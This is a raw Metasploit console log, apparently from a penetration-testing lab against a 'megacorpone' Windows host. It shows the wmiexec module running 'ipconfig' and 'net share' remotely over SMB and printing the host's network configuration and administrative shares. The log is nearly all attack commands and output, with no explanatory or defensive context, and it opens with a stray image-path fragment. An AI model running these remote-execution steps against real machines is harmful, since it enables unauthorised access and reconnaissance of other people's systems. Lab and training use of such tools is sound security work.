 [*] megacorpone\tstark
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set command ipconfig
command => ipconfig
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.22.117.20
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.22.112.1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set command net share
command => net share
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Share name   Resource                        Remark
-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
The command completed successfully.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) >